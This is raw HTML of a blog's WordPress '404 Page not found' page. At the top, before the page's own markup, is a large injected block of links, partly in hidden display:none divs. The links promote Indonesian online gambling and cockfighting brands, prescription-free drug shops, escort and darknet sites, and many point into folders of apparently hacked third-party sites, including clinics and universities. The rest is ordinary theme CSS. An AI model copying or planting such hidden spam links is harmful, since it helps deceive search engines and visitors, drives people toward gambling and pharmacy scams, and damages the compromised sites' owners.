href='https://natureflowtvm.com/'></a> <a href='https://nirvanadesignz.com/'></a> <a href='https://ourspace.co.in/'></a> <a href='https://overalltrust.com/'></a> <a href='https://poornimarestaurant.com/'></a> <a href='https://safesecusys.com/'></a> <a href='https://shivarishiyoga.com/'></a> <a href='https://sivajibuilders.com/'></a> <a href='https://smartclinictvm.com/'></a> <a href='https://sportsdoctortvm.com/'></a> <a href='https://sslogisticstrv.com/'></a> <a href='https://stvincentsdiabeticcentre.org/'></a>  <a href='https://trinityenterprises.co.in/'></a> <a href='https://trinityheatexchanger.com/'></a> <a href='https://trivandrumshortstays.com/'></a> <a href='https://tytuition.com/'></a> <a href='https://vedic4.com/'></a> <a href='https://vesatindia.com/'></a> <a href='https://vidyadhirajainternational.org/'></a> <a href='https://weldingtraining.in/'></a> <a href='https://zebxpharma.in/'></a> <a href='https://zenmentors.com/'></a> <a href='https://www.casaruralcazorla.com/'>casaruralcazorla</a> <a href='https://www.jaenrural.com/'>jaenrural</a> <a href='https://agidenim.com'>agidenim</a> <a href='https://www.diskubota.com/'>diskubota</a> <<a href='https://praiseads.com/'>praiseads</a> <a href='https://olgaarce.com/'>olgaarce</a> <a href='https://dynamicvishva.in'>dynamicvishva</a> <a href='https://compuretail.com'>compuretail</a> <a href='https://maitreshygiene.ma/'>maitreshygiene</a> <a href='https://rumahspabali.com/'>rumahspabali</a> <a href='https://www.faevyt.org.ar/'>faevyt</a> <a href='https://sada.org.ar'>sada</a> <a href='https://styledebates.com'>styledebates</a> <a href='https://media.ama.edu/'>media</a> <a href='https://polinizadores.com'>polinizadores</a> <<a href='https://uve.com.tr'>uve</a> <a href='https://transcampos.log.br'>transcampos</a> <a href='https://stefanruiz.com'>stefanruiz</a> <a href='https://fortheloveofchickens.com/'>fortheloveofchickens</a> <a href='https://dolawofattraction.com'>dolawofattraction</a> <a href='https://thecomfysofastudio.co.uk/'>thecomfysofastudio</a> <a href='https://relax-n-travel.com'>relax n travel</a> <a href='https://aismarine.com.au'>aismarine</a> <a href='https://www.indonesiaupdate.id/'>indonesia update</a> <a href='https://amitabhshah.com/'>amitabhshah</a> <a href='https://papyrustravel.com'>papyrus travel</a> <a href='https://alizaibfoundation.org/'></a> <a href='https://www.insagres.com/'></a> <a href='https://natclinic.com/'></a> <a href='https://erconstructionatl.com/'></a> </a> <a href='https://anfec.org.mx/'></a> <a href='https://www.viviendadigna.org.ar/'></a> <a href='https://colbionqn.com.ar/'></a> <a href='https://acasadocaminho.org.br/'></a> <a href='https://www.athenajf.com.br/'></a> <a href='https://www.caiotirapaniadvogados.com.br/'>caiotirapaniadvogados</a> <a href='https://cartonwega.com.br/'>cartonwega</a> <a href='https://www.cave.com.br/'>cave</a> <a href='https://www.chafarizdasquatroestacoes.com.br/'>chafarizdasquatroestacoes</a> <a href='https://cirurgiadojoelhojuizdefora.com.br/'>cirurgiadojoelhojuizdefora</a> <a href='https://www.clidef.com.br/'>clidef</a> <a href='https://clinicaramosjf.com.br/'>clinicaramosjf</a> <a href='https://confiancadedetizadora.com.br/'>confiancadedetizadora</a> <a href='https://www.copfisioterapia.com.br/'>copfisioterapia</a> <a href='https://corpusnucleodedanca.com.br/'></a> <a href='https://www.dispropan.com.br/'></a> <a href='https://drsamuellopes.com.br/'></a> <a href='https://www.espacomariaines.com.br/'></a> <a href='https://etisabelweiss.com.br/'></a> <a href='https://www.fabianarettore.com.br/'></a> <a href='https://www.filocalia.com.br/'></a> <a href='https://www.financiasaude.com.br/'></a> <a href='https://www.helenise-art.com/'></a> <a href='https://homescapeportugal.com/'></a> <a href='https://i9promocoes.com/'></a> <a href='https://www.ieepeducacao.com.br/'></a> <a href='https://ifpgposgraduacao.com.br/'></a> <a href='https://impressoraonline.com.br'></a> <a href='https://www.institutoempresariar.com.br/'></a> <a href='https://www.ipanemavip.com.br/'></a> <a href='https://www.jfmarcasepatentes.com.br/'></a> <a href='https://www.lawall.com.br/'></a> <a href='https://maisconsultoria.com.br/'></a> <a href='https://www.melpoejo.com.br/'></a> <a href='https://metodobusquet.com/'></a> <a href='https://www.migotohonda.com.br'></a> <a href='https://www.multicorescosmeticos.com.br/'></a> <a href='https://www.onecuiaba.com.br/'></a> <a href='https://www.ortodontiasergiocasarim.com/'></a> <a href='https://www.pontadomorrohotel.com.br/'></a> <a href='https://www.ppghsuerj.pro.br/'></a> <a href='https://www.prosportjf.com.br/'></a> <a href='https://pururucadetiradentes.com.br/'>pururucadetiradentes</a> <a href='https://residencialvistaalegre.com.br/'>residencialvistaalegre</a> <a href='https://rodrigueseseixas.com.br/'>rodrigueseseixas</a> <a href='https://sagrescriativa.com.br/'>sagrescriativa</a> <a href='https://www.suzanaazevedo.com.br/'>suzanaazevedo</a> <a href='https://www.tidimarhospitalar.com.br/'>tidimarhospitalar</a> <a href='https://titaniumgoiabeiras.com.br/'>titaniumgoiabeiras</a> <a href='https://www.trackaligner.com.br/'>trackaligner</a> <a href='https://villapaolucci.com.br/'></a> <a href='https://www.yuks.com.br/'>yuks</a>  <a href='https://gcdharamshala.in/'>gcdharamshala</a> <a href='https://dimigroup.com.ar/'>dimi group</a> <a href='https://farodigital.org/'>faro digital</a> <a href='https://inspiro.com/'>inspiro</a> <a href='https://www.grupoisos.com/'>isos media group</a> <a='https://www.lppsp.id/'>monggojp</a>

<!-- kw -->

<a href='https://stvincentsdiabeticcentre.org/information/wala-meron/index.html'>wala meron</a>
<a href='https://stvincentsdiabeticcentre.org/information/digmaan/index.php'>digmaan</a>
<a href='https://stvincentsdiabeticcentre.org/information/casino-online-terpercaya/index.php'>live casino</a>
<a href='https://stvincentsdiabeticcentre.org/information/sportbook-saba-sport/index.php'>saba sport</a>
<a href='https://stvincentsdiabeticcentre.org/intro/index.php'>live sabung ayam</a>
<a href='https://stvincentsdiabeticcentre.org/destiny/index.php'>sv388</a>
<a href='https://stvincentsdiabeticcentre.org/news/index.php'>live casino</a>
<a href='https://stvincentsdiabeticcentre.org/pages/index.php'>saba sport</a>
<a href='https://pieng.co.za/forum/'>joinplay303</a>
<a href='https://pieng.co.za/design/index.php'>joinplay303</a>
<a href='https://pieng.co.za/energy/index.php'>joinplay303</a>
<a href='https://pieng.co.za/projects/index.php'>joinplay303</a>
<a href='https://pieng.co.za/berita/get.php'>joinplay303</a>

<a href="https://protegie.com/wp-content/intertwined/pasang-pola-super-scatter-suryajp-yang-diam-diam-jadi-favorit-komunitas.html">Pasang Pola Super Scatter SURYAJP yang Diam-Diam Jadi Favorit Komunitas</a>
<a href="https://protegie.com/wp-content/intertwined/desain-mahjong-wins-3-pengaruh-scatter-hitam.html">Desain Mahjong Wins 3 Disebut Pengaruh Scatter Hitam, Ini Penjelasan Lengkap di SURYAJP</a>
<a href="https://protegie.com/wp-content/intertwined/kenapa-scatter-hitam-mahjong-wins-3-terasa-aktif-di-jam-tertentu-analisis-rtp-suryajp.html">Kenapa Scatter Hitam Mahjong Wins 3 Terasa Aktif di Jam Tertentu? Analisis RTP SURYAJP</a>
<a href="https://protegie.com/wp-content/intertwined/putaran-manual-vs-otomatis-super-scatter-mahjong-wins-3.html">Putaran Manual vs Otomatis, Mana Lebih Dekat ke Super Scatter Mahjong Wins 3? Mahasiswi Bandung Temukan Celah!</a>
<a href="https://protegie.com/wp-content/intertwined/kelola-penghasilan-harian-go-car-scatter-hitam-suryajp.html">Kelola Penghasilan Harian Go-Car, Scatter Hitam SURYAJP Jadi Perbincangan</a>
<a href='https://trinityheatexchanger.com/'>joinplay303</a>
<a href='https://johnbiggsbooks.com/contact/'>joinplay303</a>
<a href='https://kudagid.ru/toro/live-casino-2.php'>Situs Liver Casino</a>
<a href='https://johnbiggsbooks.com/agenda/'>joinplay303</a>
<a href='https://johnbiggsbooks.com/system/'>joinplay303</a>
<a href='https://johnbiggsbooks.com/upload/'>joinplay303</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/berapa-modal-aman-coba-pola-scatter-hitam-mahjong-wins-3-di-suryajp.html">Berapa Modal Aman Coba Pola Scatter Hitam Mahjong Wins 3 di SURYAJP</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/total-strategi-penjaga-kios-mengejar-scatter-hitam-tanpa-boros-modal.html">Total Strategi Penjaga Kios Saat Mengejar Scatter Hitam Tanpa Boros Modal</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/kenapa-super-scatter-suryajp-mengelola-usaha-kecil.html">Kenapa Super Scatter SURYAJP Sering Dianalogikan Seperti Mengelola Usaha Kecil</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/kirim-cerita-mahasiswi-bandung-super-scatter-suryajp.html">Kirim Cerita Nyata Mahasiswi Bandung Andalkan Super Scatter di SURYAJP untuk Bayar UKT</a>
<a href="https://zodiacpscacademy.com/wp-admin/blog/mahjong-wins-3-dan-scatter-hitam-suryajp-tren-baru-di-lingkaran-kelas-bisnis-online.html">Mahjong Wins 3 dan Scatter Hitam SURYAJP, Tren Baru di Lingkaran Kelas Bisnis Online</a>
<a href='https://zenmentors.com/'>joinplay303</a>
<a href='https://drvineethvascularsurgery.com/'>joinplay303</a>
<a href='https://zenmentors.com/agenda/'>joinplay303</a>
<a href='https://drvineethvascularsurgery.com/agenda/'>joinplay303</a>
<a href='https://drvineethvascularsurgery.com/dessert/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/berita/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/shopbrand/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/product/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/contact/'>joinplay303</a>
<a href='https://puskesmaspenjaringan.com/'>joinplay303</a>
<a href='https://theinspiredhome.org/'>joinplay303</a>
<a href='https://puskesmaspenjaringan.com/page/ultimate/'>JOINPLAY303 : Hadirkan Slot Online Stabil, Agen SV388 Resmi, Dan Sabung Ayam Real-Time</a>
<a href='https://puskesmaspenjaringan.com/page/general/'>JOINPLAY303: Platform Sabung Ayam Resmi Dan Terpercaya Dengan Sistem Live Real-Time</a>
<a href='https://puskesmaspenjaringan.com/page/themes/'>JOINPLAY303: Slot Online Server Luar Dengan Akses Global Dan Performa Stabil</a>
<a href='https://puskesmaspenjaringan.com/page/plugins/'>JOINPLAY303: Live Casino Online Dengan Dealer Profesional Dan Streaming Real-Time Tanpa Delay</a>
<a href='https://puskesmaspenjaringan.com/page/mordekaiser/'>JOINPLAY303 : Sebagai Agen SBOBET Resmi Dengan Mix Parlay Yang Mudah Diakses</a>
<a href='https://library.unbp.ac.id/'>joinplay303</a>
<a href='https://bmwpiam.ru/'>joinplay303</a>
<a href='https://messagedly.com/'>joinplay303</a>
<a href='https://thewinningpoints.com/'>joinplay303</a>
<a href='https://portal.unbp.ac.id/'>joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789001/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789002/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789003/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789004/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789005/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774111/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774112/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774113/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774114/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774115/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446321/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446322/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446323/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446324/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446325/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252111/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252112/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252113/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252114/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252115/">joinplay303</a>
<a href="https://soliskin.github.io/bjartr/">pg soft</a>
<a href="https://thechutneystudios.github.io/squid/">slot online</a>
<a href="https://quickspawnux.github.io/bjarr/">pg slot</a>
<a href="https://repository-ugm.github.io/forum/">pg soft</a>
<a href='https://mozon-tech.com/'>joinplay303</a>
<a href='https://praiseads.com/'>joinplay303</a>
<a href="https://https://loseangelbreak-new.github.io/daily-new/">pg slot</a>
<a href='https://stvincentsdiabeticcentre.org/'>joinplay303</a>
<a href='https://suitefleet.com/well.php'>joinplay303</a> 
</div>

<div style='display: none;'>
        <a href='https://metroartschool.com/'>metroartschool</a> <a href='https://widyanataarchitect.com/'>widyanataarchitect</a> <a href='https://mirecomendadotienda.com/'>mirecomendadotienda</a> <a href='https://inspiredgardenideas.com/'>inspiredgardenideas</a>    <a href='https://afroskin.id/'>afroskin</a>    <a href='https://mediaedukasiborneo.com/'>mediaedukasiborneo</a>    <a href='https://darknetbills.com/'>darknetbills</a>    <a href='http://ellacoffeemall.com/'>ellacoffeemall</a>    <a href='http://mauiislandportraits.com/'>mauiislandportraits</a>    <a href='http://lesechecsdelareussite.com/'>lesechecsdelareussite</a>    <a href='http://rumahbintang.id/'>rumahbintang</a>    <a href='https://centrovirginia.com/'>centrovirginia</a>    <a href='http://mitramedikasolo.id/'>mitramedikasolo</a>    <a href='https://sloveniaonbike.com/'>sloveniaonbike</a>    <a href='https://ioautonews.com/'>ioautonews</a>    <a href='https://beritakampus.org/'>beritakampus</a>    <a href='https://naijasportnews.com/'>naijasportnews</a>    <a href='http://salvagegaming.com/'>salvagegaming</a>    <a href='http://lamorenetaeventos.com/'>lamorenetaeventos</a>    <a href='http://thefullfitness.com/'>thefullfitness</a>    <a href='http://programlarindir.com/'>programlarindir</a>    <a href='http://rastama.id/'>rastama</a>    <a href='https://walangsari.id/'>walangsari</a>    <a href='http://bearrockfoods.com/'>bearrockfoods</a>    <a href='http://bikersonweb.com/'>bikersonweb</a>    <a href='http://feelwellforever.com/'>feelwellforever</a>    <a href='http://projectparadisegame.com/'>projectparadisegame</a>    <a href='http://sciencebookprizes.com/'>sciencebookprizes</a>    <a href='http://hotelristorantevittoria.com/'>hotelristorantevittoria</a>    <a href='http://oaklandpolicebeat.com/'>oaklandpolicebeat</a>    <a href='https://atxukale.com/'>atxukale</a>    <a href='https://ilesvanille.travel/'>ilesvanille</a>    <a href='https://tutelaeucarestia.org/'>tutelaeucarestia</a>    <a href='https://arting.mx/'>arting.mx</a>    <a href='https://global-history.org/'>global-history</a>    <a href='https://travelnewseditor.com/'>travelnewseditor</a>    <a href='http://fleeknews.com/'>fleeknews</a>    <a href='https://worldnewswave.com/'>worldnewswave</a>    <a href='https://lettica.org/'>lettica.org</a> <a href='https://noahs-wish.org/'>noahs wish</a>    <a href='https://greenrivernetwork.org/'>greenrivernetwork</a>    <a href='https://autoexpertproducts.com/'>autoexpertproducts</a>    <a href='https://healthcarelawsuit.us/'>healthcarelawsuit</a>    <a href='https://sportmuseumcuracao.com/'>sportmuseumcuracao</a>    <a href='https://beef-cattle.com/'>beef cattle</a>    <a href='https://assurecontrols.com/'>assurecontrols</a>    <a href='https://hospitalnearme.net/'>hospitalnearme</a>    <a href='https://arquidiocesisdgo.org/'>arquidiocesisdgo</a>    <a href='https://coinsmonedas.com/'>coinsmonedas</a>    <a href='https://cirebonpost.com/'>cirebonpost</a>    <a href='https://coronameter.co/'>coronameter</a> <a href='http://shiftorbit.com/'>shiftorbit</a>    <a href='https://icdiss.org/'>icdiss</a>    <a href='https://makalu2004.com/'>makalu2004</a>    <a href='https://platye.org/'>platye</a> <a href='https://kingkongbola.info/'>kingkong bola</a> 
    <a href='https://minweb.org/'>minweb</a>
    
</div> 
<div style='display: none;'>
    <a href='https://sophiadruidhills.com/'>sophiadruidhills</a> <a href='https://meghantius.com/'>meghantius</a> <a href='https://heathergeisler.com/'>heathergeisler</a> <a href='https://nhcarnivalshop.com/'>nhcarnivalshop</a> <a href='https://highlandermarket.com/'>highlandermarket</a> <a href='https://escortwide.com/'>escortwide</a> <a href='https://sankalpanews.com/'>sankalpanews</a> <a href='https://wanyismart.com/'>wanyismart</a> <a href='https://beccariacbd.com/'>beccariacbd</a> <a href='https://wszgk.com/'>wszgk</a> <a href='https://capespindj.com/'>capespindj</a> <a href='https://dachenggerui.com/'>dachenggerui</a> <a href='https://healthezi.com/'>healthezi</a> <a href='https://guanbingjd.com/'>guanbingjd</a> <a href='https://cdlosbiciosos.com/'>cdlosbiciosos</a> <a href='https://betteboutik.com/'>betteboutik</a> <a href='https://jaroshdi.com/'>jaroshdi</a> <a href='https://ivermectinnoprescription.com/'>ivermectinnoprescription</a> <a href='https://asiannuclearenergy.com/'>asiannuclearenergy</a> <a href='https://karsmodels.com/'>karsmodels</a> <a href='https://casateconelplaneta.com/'>casateconelplaneta</a> <a href='https://zamboost.com/wp-login.php/'>zamboostwp-login.php</a> <a href='https://mmmcommentaries.com/'>mmmcommentaries</a> <a href='https://conlosnanos.com/'>conlosnanos</a> <a href='https://dnmurals.com/'>dnmurals</a> <a href='https://lesfousdebassan.com/'>lesfousdebassan</a> <a href='https://piraterfbonline.com/'>piraterfbonline</a> <a href='https://hoganoutletoscarpe.com/'>hoganoutletoscarpe</a> <a href='https://clomidsale.online/'>clomidsale.online</a> <a href='https://ciprocfx.online/'>ciprocfx.online</a> <a href='https://animationdesoireekaraoke.com/'>animationdesoireekaraoke</a> <a href='https://anjaniflorist.com/'>anjaniflorist</a> <a href='https://movewingame.com/'>movewingame</a> <a href='https://askmeyp.com/'>askmeyp</a> <a href='https://www.justjewellry.com/'>justjewellry</a> <a href='https://simplashop.com/'>simplashop</a> <a href='https://expedistaap.com/'>expedistaap</a> <a href='https://freewuxiaonline.com/'>freewuxiaonline</a> <a href='https://boin-boin.com/'>boin boin</a> <a href='https://globallearningsolutionsltd.com/'>globallearningsolutionsltd</a> <a href='https://abamoxicillin.online/'>abamoxicillin</a> <a href='https://megaoraksil.com/'>megaoraksil</a> <a href='https://thewebgacor.online/'>thewebgacor</a> 
    <a href='https://pulsajuragan.com/'>pulsajuragan</a>
</div> 
<!-- TTFB --><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Page not found</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="https://static.hupso.com/share/js/counters.js"><link rel="preconnect" href="https://static.hupso.com/share/js/counters.js"><link rel="preload" href="https://static.hupso.com/share/js/counters.js"><meta property="og:image" content="https://theinspiredhome.org/wp-content/uploads/2019/05/waterpark-700x466.jpg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Inspired Home &raquo; Feed" href="https://theinspiredhome.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Inspired Home &raquo; Comments Feed" href="https://theinspiredhome.org/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://theinspiredhome.org/wp-content/cache/wpo-minify/1728917880/assets/wpo-minify-header-5e1e6f95.min.css' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="https://theinspiredhome.org/wp-content/cache/wpo-minify/1728917880/assets/wpo-minify-header-7b950e4d.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://theinspiredhome.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theinspiredhome.org/xmlrpc.php?rsd" />
<style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #3498db; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body 